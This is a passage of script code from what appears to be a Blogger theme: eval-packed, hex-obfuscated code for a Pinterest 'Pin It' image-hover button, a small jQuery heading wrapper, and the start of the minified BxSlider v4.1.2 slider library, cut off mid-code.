\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisMstA3ZBCV_B5hum2VnUs_e9lHWkTGEcyJ4nojoBQkEweS08cpWmB9qwBgP0MIynClrlJX4hK7_g6-Hxy_MN5Z8rxqSvrjz38MVpDGEIxIx1q3LW-IhbWUNBH1-LH00MNRa_5ti1sCPPx/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" 